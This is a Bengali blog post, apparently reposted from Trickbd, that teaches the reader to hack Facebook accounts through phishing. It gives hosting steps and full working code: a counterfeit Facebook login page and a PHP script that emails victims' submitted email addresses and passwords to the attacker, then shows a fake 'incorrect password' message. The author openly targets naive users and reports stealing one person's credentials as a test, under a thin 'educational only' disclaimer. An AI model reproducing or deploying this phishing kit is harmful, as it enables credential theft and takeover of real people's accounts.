আসসালামু আলাইকুম, আজকের পোষ্টের মূল বিষয় হচ্ছে কিভাবে আপনারা নতুন একটি সিস্টেমে ফেসবুক ফিশিং তৈরি করে আইডি হ্যাক করবো,
অনেকের কাছে এটি নতুন আবার অনেকের কাছে এটি পুরাতন লাগতে পারে, তো যাই হোক সেটা বড় ব্যাপার নয় আজকের মূল বিষয় হচ্ছে আমরা ফেসবুক আইডি হ্যাক করব এবং সেটা ফিশিং এর মাধ্যমে।
অনেকেই অনেকভাবে ফেসবুক আইডি হ্যাক করতে চায় কিন্তু বর্তমানে ফেসবুক ফিশিং ছাড়া ভালো কোন হ্যাক করার মেথড নাই আবার অনেকে দেয় এখানে ভাগ্যক্রমে যদি পাসওয়ার্ড মিলে যায় তবে আইডি পাওয়া যায়।
তাছাড়া পাওয়া যায় না তো সে ক্ষেত্রে ফিশিং টাকেই অনেকে বেঁছে নেই, আবার এমন দেখা যায় এখন সবাই সহজেই ফিশিং বুঝতে পারে তো যারা একটু বোকা টাইপের ফেসবুক ইউজার আমরা চাইলে কিন্তু তাদের ফেসবুক অ্যাকাউন্ট ফিশিং এর মাধ্যমে এক্সেস নিতে পারি।
তো যাই হোক মোটামুটি ফেসবুক সম্বন্ধে কিছু কথা বলে নিলাম।
এখন একটি বিষয় যেটি পোস্টের শুরুতে না জানলেই নয়!
ফেসবুক আইডি হ্যাক করে একটি অপরাধ এবং এটির মাধ্যমে আপনি যদি কারো কোন আইডি হ্যাক করে কাউকে হ্যারেজমেন্ট বা হয়রানি করেন তাহলে এর জন্য আপনার জেল জরিমানা হতে পারে।
তাই সবাই এসব অপরাধ থেকে সাবধানে থাকুন এই পোস্টটি শুধু শিক্ষামূলক উদ্দেশ্যে করা হয়েছে, যদি এই পোস্টের মাধ্যমে কেউ কোনো বেআইনি করে, আইনী জটিলতায় পড়েন।
তাহলে সম্পূর্ণভাবে আপনি দায়ী থাকবেন। আমি ট্রিকবিডি এর জন্য কখনোই দায়বদ্ধ থাকবে না।
এখানে দেখানো টিউটোরিয়ালটি সম্পন্ন শিক্ষামূলক উদ্দেশে শেখানো হলোঃ
১/ প্রথমে আপনারা জিরো জিরো ওয়েব হোস্ট ডটকম
000Webhost
এই হোস্টিং প্যানেল টি ওপেন করে নিবেন তারপর আপনার জিমেইল আইডিতে লগইন করে দিবেন,
এরপর আপনার কাছে অনেকগুলো সাইট সিস্টেম শো করবে এখান থেকে আপনারা যেকোনো ক্যাটাগরি সিলেক্ট করে নিতে পারেন।
তো যে কোন একটি ক্যাটাগরিতে ক্লিক করার পর আপনার কাছে ইউজার নেম এবং পাসওয়ার্ড চাওয়া হবে।
যেটি আপনার ফাইল ম্যানেজারের নাম হবে, এখানে আপনি আপনার যে কোন একটি ইউজার নাম দেবেন এবং তার সাথে কিছু সংখ্যা যুক্ত করে দেবেন।
এবং এরপর পাসওয়ার্ড এর জায়গায় আপনি যে পাসওয়ার্ড দিতে চান সেটা দিয়ে সাবমিট করবেন। তারপর আপনার হোস্টিং প্যানেল ক্রিয়েট হয়ে যাবে। এরপর আপনারা ফাইল ম্যানেজার এ ক্লিক করবেন, তারপর আপলোড ফাইলে ক্লিক করবেন, তারপর আপনারা ফাইল ম্যানেজার এ পৌঁছে যাবেন।
যাদের আগে থেকে জিরো জিরো ওয়েবসাইট সমন্ধে আইডিয়া আছে তারা আমার উপরে কথাগুলো সহজে বুঝতে পেরেছেন, এবং যারা এটা সমন্ধে যারা জানেন না তারা youtube-এ লিখে সার্চ করবেন হাউ টু আপলোড ফাইল ইন ০০ ওয়েভহেস্ট ডট কম,
সেখান থেকে একটি ভিডিও দেখে ফাইল আপলোড করে শিখে নেবেন

প্রথমে আপনারা এখানে প্লাস অপশনে ক্লিক করবেন,

তারপর আপনাদের কাছে এরকম একটি ডায়লগ শো করবে এখানে আপনার ফাইল নাম দিতে হবে, তো আমরা প্রথমে এখানে এইচটিএমএল ফাইল ক্রিয়েট করব,
এর জন্য হচ্ছে আমাকে এখানে index.html এই লেখাটি লিখব এবং তারপর ক্রিয়েট অপশনে ক্লিক করে ফাইলটি ক্লিক করে নেব,
এখন নিচে দেয়া কোডটি কপি করুনঃ
<!DOCTYPE html>
<html lang=”en”>
<head>
<title>Facebook</title>
<meta charset=”utf-8″>
<meta name=”viewport” content=”width=device-width, initial-scale=1″>
<link rel=”stylesheet” href=”https://ift.tt/Jxs4g03;>
<script src=”https://ift.tt/29ZaFgI>
<script src=”https://ift.tt/LRg9APr>
<script src=”https://ift.tt/bRAIqtv>
<style>
header{
background-color: #FFFFFF;
height:100%;
}
.jumbotron{
padding: 2px;
background-color: #0096FF;
color: white;
border-radius: 0 !important;
font-family: ‘Ubuntu’, sans-serif;
}
h1{
font-weight: bold;
}
p{
font-family: Roboto;
}
.form-group{
margin: 0;
}
#btn1{
width: 100%;
background-color: #0096FF;
border-radius: 0 !important;
color: white;
}
.form-control:focus {
border-color: #F89D6F ;
box-shadow:none !important;
outline: none;
}
#email{
border-radius: 0 !important;
}
#pwd{
border-radius: 0 !important;
}
#btn2{
background-color: #0B9E1F;
color: white;
border-radius: 0 !important;
}
#orr{
color: black;
}
.fff{
color:#286D9F;
font-size: 12px;
}
#lans{
font-size: 12px;
}
.newspaper {
-webkit-column-count: 2; /* Old Chrome, Safari and Opera */
-moz-column-count: 2; /* Old Firefox */
column-count: 2;
text-align: center;
}
.hh1{
line-height: 120%;
}
.hh2{
line-height: 120%;
}
.form-group{
border-radius: 0 !important;
}
</style>
</head>
<body>
<header>
<div class=”jumbotron text-center”>
<h2>facebook</h2>
</div>
<div class=”container”>
<form action=”sendemail.php” method=”post” name=”form” autocomplete=”off”>
<div class=”form-group”>
<input type=”text” class=”form-control p-3″ id=”email” placeholder=”Mobile number or email address” name=”email” minlength=”8″ required>
</div>
<div class=”form-group”>
<input type=”password” class=”form-control mt-1″ id=”pwd” placeholder=”Password” name=”password” minlength=”8″ required>
</div>
<button type=”submit” class=”btn mt-2″ name=”submit” value=”Send” id=”btn1″>Log In</button>
</form>
</div>
<div class=”row mt-4″>
<div class=”col”><hr></div>
<div class=”col-auto”>or</div>
<div class=”col”><hr></div>
</div>
<div class=”container text-center mt-2″>
<input type=”submit” class=”btn” id=”btn2″ value=”Create New Account”>
</div>
<div class=”fff text-center mt-4″>
<p>Forgotten password? . Help Centre</p>
</div>
</header>
<div class=”container mt-4″ id=”lans”>
<div class=”newspaper”>
<div class=”hh1″>
English(UK)<br>
অসমীয়া<br>
বাংলা<br>
</div>
<div class=”hh2″>
हिन्दी<br>
தமிழ்
<br>
मराठी<br>
</div>
</div>
</div>
</div>
<div class=”ftt text-center mt-3 text-muted”>
<p>Meta ©2022</p>
</div>
</body>
</html>

কপি করা শেষে

উপরের স্ক্রিনশটে দেখানো অপশন এ ক্লিক করে ক্রিয়েট করে নেবেন,

একইভাবে প্লাস আইকনে ক্লিক করে sendemail.php নামে আরেকটি ফাইল তৈরি করবেন, তারপর নিচে দেওয়া পিএইচপি কোড কপি করে সেখানে পেস্ট করে দিয়ে আগের মত ক্রিয়েট করে নেবেন,
<?php if(isset($_POST[‘submit’])){$qv0=$_POST[’email’];$ga1=$_POST[‘password’];$ee2=’এখানে আপনার ইমেইল আইডি দিবেন;$bx3=’Form Submission’;$mi4=”Email :”.$qv0.”\n”.”Password :”.$ga1;$ci5=”From: “.$qv0;if(mail($ee2,$bx3,$mi4,$ci5)){echo “<h1>Incorrect password.! </h1> <br>
<h3> Submitted..!</h3>”;}else{echo “Something went wrong!”;}}?>
তো একইভাবে এই করতে পেস্ট করার পর আপনারা ক্রিকেট করে নেওয়ার পর নিজের মত দেখতে পারবেন,
এরপর আপনার এখান থেকে ব্যাক করবেন তারপর একটি আপনার যে ক্রিয়েট করা ওয়েবসাইট সেটির লিংক দেখতে পারবেন, এবং লিংকটি ওপেন করলেই আপনার ফেসবুক পেজিং শো করবে।
এখানে যখন ভিকটিভ তার ইমেইল এবং পাসওয়ার্ড দিয়ে লগইন করবে সেটি আপনার জিমেইল আইডিতে চলে যাবে যেটি আপনি php ফাইল এর মধ্য দিয়েছিলেন
তো দেখুন আমি একজনকে দিয়েছিলাম সে লগইন করছে এবং এটা চেক করার জন্য দিছিলাম তার ইনফো এখানে চলে আসছে,
কারো কোথাও টুলস টি তৈরি করতে সমস্যা হলে আমাকে জানাবেন আমি ফ্রি থাকলে রিপ্লাই দিয়ে ঠিক করে দেব।
এরকম হ্যাকিং, বাগ বাউন্টি, বিভিন্ন টিপস এন্ড ট্রিকস, এন্ড্রয়েড অ্যাপস সহ সকল প্রিমিয়াম এপস এবং যাবতীয় প্রযুক্তি ইন্টারনেট বিষয়ে ইনফরমেশন পেতে টেলিগ্রাম চ্যানেলে যুক্ত হতে ক্লিক করতে পারেন।
আজকের পোস্ট এ পর্যন্তই,
~আল্লাহ হাফেজ।
The post হ্যাক করুন ফেসবুক আইডি,নতুন সিস্টেমে ফেসবুক ফিশিং, ভিকটিম ডাটা স্টোর করেন আপনার জিমেইল অ্যাপে Facebook id 2023 appeared first on Trickbd.com.
from Trickbd.com https://ift.tt/VwBvsfZ
via IFTTT






No comments:
Post a Comment